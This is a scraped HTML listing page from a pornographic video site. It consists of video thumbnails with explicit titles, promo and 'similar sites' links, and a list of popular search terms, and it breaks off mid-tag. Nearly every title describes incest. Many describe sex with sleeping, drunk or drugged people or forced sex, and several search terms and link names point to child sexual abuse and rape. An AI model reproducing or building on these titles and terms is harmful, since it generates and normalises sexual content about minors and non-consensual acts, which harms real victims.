                            <span class="thumb-desc">mother fucked but drunk</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/8491527204954865580/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="75d7f700bbe67fac" src="/thumbs/580/8491527204954865580_0.jpg"/>
                                <span class="thumb-duration">7:24</span>
                                <span class="thumb-info">5.10.2023&nbsp;&nbsp;&nbsp;7441 views</span>
                            </div>
                            <span class="thumb-desc">82 years old mom stepson fucked</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942639284694606/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10a4cf2e4e" src="/thumbs/606/3824942639284694606_0.jpg"/>
                                <span class="thumb-duration">10:38</span>
                                <span class="thumb-info">6.03.2020&nbsp;&nbsp;&nbsp;68 views</span>
                            </div>
                            <span class="thumb-desc">Father fucks daughter while mom is doped on pills</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/2705852734797453489/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9e01f18b1" src="/thumbs/489/2705852734797453489_0.jpg"/>
                                <span class="thumb-duration">19:00</span>
                                <span class="thumb-info">28.03.2020&nbsp;&nbsp;&nbsp;419167 views</span>
                            </div>
                            <span class="thumb-desc">SR Oh God Daddy Not Again !</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/1426482545638111435/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251430df8cb" src="/thumbs/435/1426482545638111435_0.jpg"/>
                                <span class="thumb-duration">8:00</span>
                                <span class="thumb-info">6.04.2020&nbsp;&nbsp;&nbsp;39 views</span>
                            </div>
                            <span class="thumb-desc">Dad cant resist brazilian friend s step daughter School Photo Substitution</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/15851318942158018557/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="dbfb329810bfd7fd" src="/thumbs/557/15851318942158018557_0.jpg"/>
                                <span class="thumb-duration">6:00</span>
                                <span class="thumb-info">11.04.2023&nbsp;&nbsp;&nbsp;3301 views</span>
                            </div>
                            <span class="thumb-desc">White haired grandpa fucks his dummy young maid</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/1892856895055025542/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c75138675586" src="/thumbs/542/1892856895055025542_0.jpg"/>
                                <span class="thumb-duration">6:04</span>
                                <span class="thumb-info">3.03.2020&nbsp;&nbsp;&nbsp;846 views</span>
                            </div>
                            <span class="thumb-desc">Daddy Issues 6</span>
                        </a>
                        <div class="thumb-tags">
                           <a href="/en/category/9764965/Spanking/popular/1/" target="_self">Spanking</a>&nbsp;<a href="/en/category/6815845/amateur/popular/1/" target="_self">amateur</a>&nbsp;<a href="/en/category/101/family/popular/1/" target="_self">family</a>&nbsp;<a href="/en/category/10027109/teens/popular/1/" target="_self">teens</a>&nbsp;<a href="/en/category/7536741/daddy/popular/1/" target="_self">daddy</a>
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942640605041024/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10f3821180" src="/thumbs/24/3824942640605041024_0.jpg"/>
                                <span class="thumb-duration">8:12</span>
                                <span class="thumb-info">16.01.2021&nbsp;&nbsp;&nbsp;32 views</span>
                            </div>
                            <span class="thumb-desc">MOM manages both our cocks well</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/3982874766116193441/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3746037f633904a1" src="/thumbs/441/3982874766116193441_0.jpg"/>
                                <span class="thumb-duration">13:45</span>
                                <span class="thumb-info">27.02.2022&nbsp;&nbsp;&nbsp;3220 views</span>
                            </div>
                            <span class="thumb-desc">incezt - real dad and daughter webcam incezt - family sex porn vedio - family guy porn pictures</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942636959042559/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed101a308bff" src="/thumbs/559/3824942636959042559_0.jpg"/>
                                <span class="thumb-duration">8:13</span>
                                <span class="thumb-info">28.04.2020&nbsp;&nbsp;&nbsp;26 views</span>
                            </div>
                            <span class="thumb-desc">Brunette Busty Sister gets me down</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/779654644795045760/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="ad1e3c4c67df780" src="/thumbs/760/779654644795045760_0.jpg"/>
                                <span class="thumb-duration">7:00</span>
                                <span class="thumb-info">23.10.2023&nbsp;&nbsp;&nbsp;4491 views</span>
                            </div>
                            <span class="thumb-desc">real incest between an old man and a young girl provides an edgy, taboo porn experience.</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/2705852731858281356/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb930eee38c" src="/thumbs/356/2705852731858281356_0.jpg"/>
                                <span class="thumb-duration">2:27</span>
                                <span class="thumb-info">13.12.2023&nbsp;&nbsp;&nbsp;1426 views</span>
                            </div>
                            <span class="thumb-desc">Help me mom, please!!</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/3648488419707367932/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="32a208e31fc8b1fc" src="/thumbs/932/3648488419707367932_0.jpg"/>
                                <span class="thumb-duration">7:00</span>
                                <span class="thumb-info">26.01.2025&nbsp;&nbsp;&nbsp;1612 views</span>
                            </div>
                            <span class="thumb-desc">homemade incest porn featuring fucking and sucking is raw and thrilling.</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/2705852731165713987/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb907a72643" src="/thumbs/987/2705852731165713987_0.jpg"/>
                                <span class="thumb-duration">24:34</span>
                                <span class="thumb-info">27.03.2020&nbsp;&nbsp;&nbsp;559 views</span>
                            </div>
                            <span class="thumb-desc">Daughter Seduces StepDad</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/1426482546874898882/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe2518cc5d9c2" src="/thumbs/882/1426482546874898882_0.jpg"/>
                                <span class="thumb-duration">8:00</span>
                                <span class="thumb-info">25.03.2020&nbsp;&nbsp;&nbsp;20 views</span>
                            </div>
                            <span class="thumb-desc">Mom and ally fight fuck first time A Fucking Family Affair</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942640391652362/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10e6ca040a" src="/thumbs/362/3824942640391652362_0.jpg"/>
                                <span class="thumb-duration">10:43</span>
                                <span class="thumb-info">7.09.2019&nbsp;&nbsp;&nbsp;505 views</span>
                            </div>
                            <span class="thumb-desc">Taboo family Home Movie brothers and sisters</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/16426293044857163591/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="e3f5ea7e7b2e4f47" src="/thumbs/591/16426293044857163591_0.jpg"/>
                                <span class="thumb-duration">4:01</span>
                                <span class="thumb-info">19.02.2022&nbsp;&nbsp;&nbsp;20480 views</span>
                            </div>
                            <span class="thumb-desc">incezt - real drunk mother blows her son hd - real brother sister incest porn - movie family reunion porn</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/9708159403988118308/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="86ba4f8ab9946b24" src="/thumbs/308/9708159403988118308_0.jpg"/>
                                <span class="thumb-duration">7:00</span>
                                <span class="thumb-info">13.09.2024&nbsp;&nbsp;&nbsp;7204 views</span>
                            </div>
                            <span class="thumb-desc">russian porn has spawned many incest clips that explore unconventional taboos in a xxx setting.</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942640575466419/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10f1becbb3" src="/thumbs/419/3824942640575466419_0.jpg"/>
                                <span class="thumb-duration">18:43</span>
                                <span class="thumb-info">28.03.2020&nbsp;&nbsp;&nbsp;246823 views</span>
                            </div>
                            <span class="thumb-desc">Bad Big Sister Babysits Little Brother - Jazmin Grey - Family Therapy</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942639476523563/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10b03e422b" src="/thumbs/563/3824942639476523563_0.jpg"/>
                                <span class="thumb-duration">13:04</span>
                                <span class="thumb-info">31.08.2019&nbsp;&nbsp;&nbsp;21 views</span>
                            </div>
                            <span class="thumb-desc">Asian schoolgirl fucked next to sleeping mother</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942640412798793/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10e80caf49" src="/thumbs/793/3824942640412798793_0.jpg"/>
                                <span class="thumb-duration">12:21</span>
                                <span class="thumb-info">25.08.2019&nbsp;&nbsp;&nbsp;1015930 views</span>
                            </div>
                            <span class="thumb-desc">Bad brother fucked his cute busty sleeping sister</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/6521441566560878341/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="5a80d08d7e53ff05" src="/thumbs/341/6521441566560878341_0.jpg"/>
                                <span class="thumb-duration">7:48</span>
                                <span class="thumb-info">18.02.2022&nbsp;&nbsp;&nbsp;23156 views</span>
                            </div>
                            <span class="thumb-desc">Petite daughter begs dad to spunk in her butt</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942638009723305/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1058d0a9a9" src="/thumbs/305/3824942638009723305_0.jpg"/>
                                <span class="thumb-duration">7:20</span>
                                <span class="thumb-info">27.09.2019&nbsp;&nbsp;&nbsp;1010 views</span>
                            </div>
                            <span class="thumb-desc">Very sexy mom - For More - WWW.CheatingPornVideos.COM</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942640375510994/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10e5d3b7d2" src="/thumbs/994/3824942640375510994_0.jpg"/>
                                <span class="thumb-duration">3:47</span>
                                <span class="thumb-info">18.01.2021&nbsp;&nbsp;&nbsp;251404 views</span>
                            </div>
                            <span class="thumb-desc">Mommy fucked by son on the floor</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942638012451337/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1058fa4a09" src="/thumbs/337/3824942638012451337_0.jpg"/>
                                <span class="thumb-duration">6:16</span>
                                <span class="thumb-info">13.03.2020&nbsp;&nbsp;&nbsp;96 views</span>
                            </div>
                            <span class="thumb-desc">Step sister masturbating while peeping on brother</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/1636236834773961061/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="16b514bb691c8965" src="/thumbs/61/1636236834773961061_0.jpg"/>
                                <span class="thumb-duration">7:00</span>
                                <span class="thumb-info">6.10.2023&nbsp;&nbsp;&nbsp;219 views</span>
                            </div>
                            <span class="thumb-desc">watching family porn videos full of incest sex is a guilty kink, as brothers and sisters figure out how to satisfy their taboo desires in front of the camera.</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/12878719624247478239/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="b2ba67438d1f87df" src="/thumbs/239/12878719624247478239_0.jpg"/>
                                <span class="thumb-duration">65:01</span>
                                <span class="thumb-info">19.02.2022&nbsp;&nbsp;&nbsp;5645 views</span>
                            </div>
                            <span class="thumb-desc">daughter fucks her dad and her brother</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/14212391846751873668/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="c53c8f158a4daa84" src="/thumbs/668/14212391846751873668_0.jpg"/>
                                <span class="thumb-duration">7:40</span>
                                <span class="thumb-info">2.09.2022&nbsp;&nbsp;&nbsp;24747 views</span>
                            </div>
                            <span class="thumb-desc">Daddy dominates stepdaughter while she is resting</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942638259115275/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1067ae150b" src="/thumbs/275/3824942638259115275_0.jpg"/>
                                <span class="thumb-duration">8:36</span>
                                <span class="thumb-info">25.08.2019&nbsp;&nbsp;&nbsp;804807 views</span>
                            </div>
                            <span class="thumb-desc">Daddy videos teen brother and sister!</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/15302670010928437734/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="d45e014c446999e6" src="/thumbs/734/15302670010928437734_0.jpg"/>
                                <span class="thumb-duration">6:37</span>
                                <span class="thumb-info">6.10.2023&nbsp;&nbsp;&nbsp;9446 views</span>
                            </div>
                            <span class="thumb-desc">incredible incest porn starring two russian girls. hot sex scenes including 69 position, oral sex, and more.</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/14255169606838802689/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="c5d4893af4925901" src="/thumbs/689/14255169606838802689_0.jpg"/>
                                <span class="thumb-duration">5:11</span>
                                <span class="thumb-info">24.02.2022&nbsp;&nbsp;&nbsp;18025 views</span>
                            </div>
                            <span class="thumb-desc">Thick Big Sister Fucks Brother Before School - Sadie Creams - Family Therapy</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942636918431961/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1017c4e0d9" src="/thumbs/961/3824942636918431961_0.jpg"/>
                                <span class="thumb-duration">5:19</span>
                                <span class="thumb-info">4.11.2019&nbsp;&nbsp;&nbsp;78 views</span>
                            </div>
                            <span class="thumb-desc">Mom and daughter threesome 1213</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/2705852733303976020/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9871a7054" src="/thumbs/20/2705852733303976020_0.jpg"/>
                                <span class="thumb-duration">0:56</span>
                                <span class="thumb-info">27.03.2020&nbsp;&nbsp;&nbsp;271 views</span>
                            </div>
                            <span class="thumb-desc">Big Ass Tamil Kokila Fuck By Her Old Uncle At Outdoor Forest</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/16558574963982283000/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="e5cbe032dad730f8" src="/thumbs/0/16558574963982283000_0.jpg"/>
                                <span class="thumb-duration">15:18</span>
                                <span class="thumb-info">28.10.2022&nbsp;&nbsp;&nbsp;2996 views</span>
                            </div>
                            <span class="thumb-desc">Dad Crush - Hot Teen Stripped Naked In Front of Stepdad</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/7616574903519783459/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="69b382853973aa23" src="/thumbs/459/7616574903519783459_0.jpg"/>
                                <span class="thumb-duration">1:57</span>
                                <span class="thumb-info">28.02.2022&nbsp;&nbsp;&nbsp;22041 views</span>
                            </div>
                            <span class="thumb-desc">incezt - banned real mother - visiting my son again - chris and peter family guy porn gay - real black family that have sex with each other  free</span>
                        </a>
                        <div class="thumb-tags">
                           <a href="/en/category/9109605/mother/popular/1/" target="_self">mother</a>&nbsp;<a href="/en/category/6815845/amateur/popular/1/" target="_self">amateur</a>&nbsp;<a href="/en/category/8781925/incest/popular/1/" target="_self">incest</a>&nbsp;<a href="/en/category/101/family/popular/1/" target="_self">family</a>&nbsp;<a href="/en/category/213975141/Gay/popular/1/" target="_self">Gay</a>
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/4194162779025613487/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3a34a8d36dfca2af" src="/thumbs/487/4194162779025613487_0.jpg"/>
                                <span class="thumb-duration">2:25</span>
                                <span class="thumb-info">7.10.2023&nbsp;&nbsp;&nbsp;6722 views</span>
                            </div>
                            <span class="thumb-desc">anal and blowjob session with taboo porn creating an ultimate family sex experience.</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     

                </div>
                 <div class="pagination">
<span>1</span><a href="/en/index/popular/2/" target="_self">2</a><a href="/en/index/popular/3/" target="_self">3</a><a href="/en/index/popular/4/" target="_self">4</a><a href="/en/index/popular/2/" target="_self" class="next"></a>
                </div>
                <h2 class="title">Similar Sites</h2>				
                <div class="promo">
                    <div class="promo-item"><a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a></div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>
</div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>
</div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>
</div>
                </div>
                <h2 class="title">Similar Sites</h2>
                <div class="thumbs">
                    <div class="thumb">
                        <a href="/gotrdr/1977653573/" data-ct="1977653573">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr3/1977653573.jpg" alt="upincestxxx.com">
                                <span class="thumb-quantity">upincestxxx.com</span>
                            </div>
                        </a>
                    </div>      		
                    <div class="thumb">
                        <a href="/gotrdr/2705767798/" data-ct="2705767798">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr8/2705767798.jpg" alt="realsonfucksmom.com">
                                <span class="thumb-quantity">realsonfucksmom.com</span>
                            </div>
                        </a>
                    </div>      		
                    <div class="thumb">
                        <a href="/gotrdr/3915261958/" data-ct="3915261958">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr8/3915261958.jpg" alt="family porn taboo">
                                <span class="thumb-quantity">family porn taboo</span>
                            </div>
                        </a>
                    </div>      		
                    <div class="thumb">
                        <a href="/gotrdr/4034258274/" data-ct="4034258274">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr4/4034258274.jpg" alt="pornographytaboo.com">
                                <span class="thumb-quantity">pornographytaboo.com</span>
                            </div>
                        </a>
                    </div>      		
                    <div class="thumb">
                        <a href="/gotrdr/217792030/" data-ct="217792030">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr0/217792030.jpg" alt="best taboo xxx">
                                <span class="thumb-quantity">best taboo xxx</span>
                            </div>
                        </a>
                    </div>      		
                    <div class="thumb">
                        <a href="/gotrdr/3906926619/" data-ct="3906926619">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr9/3906926619.jpg" alt="Rape Tube">
                                <span class="thumb-quantity">Rape Tube</span>
                            </div>
                        </a>
                    </div>      		
                    <div class="thumb">
                        <a href="/gotrdr/235578071/" data-ct="235578071">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr1/235578071.jpg" alt="ActualIncestTube">
                                <span class="thumb-quantity">ActualIncestTube</span>
                            </div>
                        </a>
                    </div>      		
                    <div class="thumb">
                        <a href="/gotrdr/586979194/" data-ct="586979194">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr4/586979194.jpg" alt="realmomandsonfucking">
                                <span class="thumb-quantity">realmomandsonfucking</span>
                            </div>
                        </a>
                    </div>      		
                    <div class="thumb">
                        <a href="/gotrdr/1528484070/" data-ct="1528484070">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr0/1528484070.jpg" alt="real porn mom and son">
                                <span class="thumb-quantity">real porn mom and son</span>
                            </div>
                        </a>
                    </div>      		
                    <div class="thumb">
                        <a href="/gotrdr/3047457893/" data-ct="3047457893">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr3/3047457893.jpg" alt="incestporn">
                                <span class="thumb-quantity">incestporn</span>
                            </div>
                        </a>
                    </div>      		
                    <div class="thumb">
                        <a href="/gotrdr/1408225/" data-ct="1408225">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr5/1408225.jpg" alt="xxxsisterandbrother">
                                <span class="thumb-quantity">xxxsisterandbrother</span>
                            </div>
                        </a>
                    </div>      		
                    <div class="thumb">
                        <a href="/gotrdr/5113105/" data-ct="5113105">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr5/5113105.jpg" alt="inzestgeschichtenxxx">
                                <span class="thumb-quantity">inzestgeschichtenxxx</span>
                            </div>
                        </a>
                    </div>      		
                    <div class="thumb">
                        <a href="/gotrdr/13751805/" data-ct="13751805">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr5/13751805.jpg" alt="HentaiIncest">
                                <span class="thumb-quantity">HentaiIncest</span>
                            </div>
                        </a>
                    </div>      		
                    <div class="thumb">
                        <a href="/gotrdr/21514818/" data-ct="21514818">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr8/21514818.jpg" alt="4k gang rape porn">
                                <span class="thumb-quantity">4k gang rape porn</span>
                            </div>
                        </a>
                    </div>      		
    
                </div>
                <h2 class="title">Popular Porn</h2>
                <div class="searches">
 <a href="/en/search/aW5kaWFuIG1vbSBhbmQgc29uIHh4eA/" target="_self" title="indian mom and son xxx">indian mom and son xxx</a>  <a href="/en/search/TW9tIHNsZWVwaW5nIHNvbiBmdWNr/" target="_self" title="Mom sleeping son fuck">Mom sleeping son fuck</a>  <a href="/en/search/aW5kaWFuIGJyb3RoZXIgc2lzdGVyIHNsZWVwaW5nIHNleCB2aWRlbw/" target="_self" title="indian brother sister sleeping sex video">indian brother sister sleeping sex video</a>  <a href="/en/search/c29uIGZvcmNlZCBtb3RoZXI/" target="_self" title="son forced mother">son forced mother</a>  <a href="/en/search/cmVhbCBtb3RoZXIgYW5kIHNvbg/" target="_self" title="real mother and son">real mother and son</a>  <a href="/en/search/bW9tIGJveSByb21hbmNlIGZ1bGwgbW92aWU/" target="_self" title="mom boy romance full movie">mom boy romance full movie</a>  <a href="/en/search/dmludGFnZQ/" target="_self" title="vintage">vintage</a>  <a href="/en/search/dGFib28gdmVyeSB5b3VuZyBwZXRpdGUgdGVlbiBkYXVnaHRlciByZWFsIGluY2VzdCBmYW1pbHkgc2V4ICB3ZWJjYW0gaG9tZW1hZGU/" target="_self" title="taboo very young petite teen daughter real incest family sex  webcam homemade">taboo very young petite teen daughter real incest family sex  webcam homemade</a>  <a href="/en/search/aW5jZXN0/" target="_self" title="incest">incest</a>  <a href="/en/search/Q2FydG9vbg/" target="_self" title="Cartoon">Cartoon</a>  <a href="/en/search/cmVhbCAgbW9tIHNvbiBoaWRkZW4gY2Ft/" target="_self" title="real  mom son hidden cam">real  mom son hidden cam</a>  <a href="/en/search/aW5kaWFuIG1vbSBhbmQgc29u/" target="_self" title="indian mom and son">indian mom and son</a>  <a href="/en/search/RmF0aGVyIGZvcmNlIGZ1Y2tzIGhpcyB1bndpbGxpbmcgdmlyZ2luIHJlYWwgdGVlbiB2aXJnaW4gZGF1Z2h0ZXI/" target="_self" title="Father force fucks his unwilling virgin real teen virgin daughter">Father force fucks his unwilling virgin real teen virgin daughter</a>  <a href="/en/search/UmVhbCBpbnNleHQ/" target="_self" title="Real insext">Real insext</a>  <a href="/en/search/QXJhYg/" target="_self" title="Arab">Arab</a>  <a href="/en/search/U29uIGN1bSBpbnNpZGUgbW90aGVy/" target="_self" title="Son cum inside mother">Son cum inside mother</a>  <a href="/en/search/RGVzaQ/" target="_self" title="Desi">Desi</a>  <a href="/en/search/bW9tIGJveSByZWFs/" target="_self" title="mom boy real">mom boy real</a>  <a href="/en/search/TGl0dGxlIGdpcmwgZnVja2VkIGJ5IHVuY2xl/" target="_self" title="Little girl fucked by uncle">Little girl fucked by uncle</a>  <a href="/en/search/cmVhbCBtb3RoZXIgYW5kIHNvbiB3ZWJjYW0/" target="_self" title="real mother and son webcam">real mother and son webcam</a>  <a href="/en/search/SGluZGk/" target="_self" title="Hindi">Hindi</a>  <a href="/en/search/Zm9yY2VkIGJyb3RoZXIgc2lzdGVyIHRlZW4/" target="_self" title="forced brother sister teen">forced brother sister teen</a>  <a href="/en/search/TW92aWUgaGluZGkgZHViYmVk/" target="_self" title="Movie hindi dubbed">Movie hindi dubbed</a>  <a href="/en/search/VmludGFnZSBtb3RoZXIgZGF1Z2h0ZXIgZm9yY2VkIGxlc2JpYW4gaW5jZXN0/" target="_self" title="Vintage mother daughter forced lesbian incest">Vintage mother daughter forced lesbian incest</a>  <a href="/en/search/eW91bmc/" target="_self" title="young">young</a>  <a href="/en/search/SW5kaWFuIG1vbSBhbmQgc29uIGZ1Y2tpbmcgdmlkZW8/" target="_self" title="Indian mom and son fucking video">Indian mom and son fucking video</a>  <a href="/en/search/ZnVja2luZyBteSBoYWlyeSBtb20/" target="_self" title="fucking my hairy mom">fucking my hairy mom</a>  <a href="/en/search/Vm95ZXVyIGZhbWlseSBudWRpc3Q/" target="_self" title="Voyeur family nudist">Voyeur family nudist</a>  <a href="/en/search/TW9tIHNvbiBhbmFs/" target="_self" title="Mom son anal">Mom son anal</a>  <a href="/en/search/VU5DTEUgTklFQ0UgcmVhbA/" target="_self" title="UNCLE NIECE real">UNCLE NIECE real</a>  <a href="/en/search/SGFpcnkgTW9tICYgU29u/" target="_self" title="Hairy Mom & Son">Hairy Mom & Son</a>  <a href="/en/search/dW5jZW5zb3JlZCBqYXBhbmVzZSB0ZWVu/" target="_self" title="uncensored japanese teen">uncensored japanese teen</a>  <a href="/en/search/WHh4eCBzZXg/" target="_self" title="Xxxx sex">Xxxx sex</a>  <a href="/en/search/dGFtaWwgb2xkIG1hbiBzZXg/" target="_self" title="tamil old man sex">tamil old man sex</a>  <a href="/en/search/c2xlZXBpbmcgbW9tbXkgYW5kIHNvbiBwb3JuYnVyc3QueHh4/" target="_self" title="sleeping mommy and son pornburst.xxx">sleeping mommy and son pornburst.xxx</a>  <a href="/en/search/REVBVEggRkFUSEVSIFNPTiBTRVggTU9NIEJZIEZPUkNF/" target="_self" title="DEATH FATHER SON SEX MOM BY FORCE">DEATH FATHER SON SEX MOM BY FORCE</a>  <a href="/en/search/dmlyZ2luIFNvbiBGaXJzdCBUaW1lIHNleCAgcmVhbCBtb20gc29uIGNyZWFtcGll/" target="_self" title="virgin Son First Time sex  real mom son creampie">virgin Son First Time sex  real mom son creampie</a>  <a href="/en/search/VGFib28gbW9tIGJveSByZWFsIGluY2VzdCBzZXg/" target="_self" title="Taboo mom boy real incest sex">Taboo mom boy real incest sex</a>  <a href="/en/search/bW9tbXkgbWFrZSBtZSBjdW0/" target="_self" title="mommy make me cum">mommy make me cum</a>  <a href="/en/search/RGF1Z2h0ZXIgZm9yY2VkIHRvIGZ1Y2sgYnkgZGFkZHk/" target="_self" title="Daughter forced to fuck by daddy">Daughter forced to fuck by daddy</a>  <a href="/en/search/eW9nYQ/" target="_self" title="yoga">yoga</a>  <a href="/en/search/YXNpYW4gZGFk/" target="_self" title="asian dad">asian dad</a>  <a href="/en/search/cmVhbCBzaXN0ZXIgYW5kIGJyb3RoZXIgaGFuZGpvYiBjdW1zaG90IGNvbXBpbGF0aW9u/" target="_self" title="real sister and brother handjob cumshot compilation">real sister and brother handjob cumshot compilation</a>  <a href="/en/search/amFwYW5lc2UgbW90aGVyIGZvcmNlZA/" target="_self" title="japanese mother 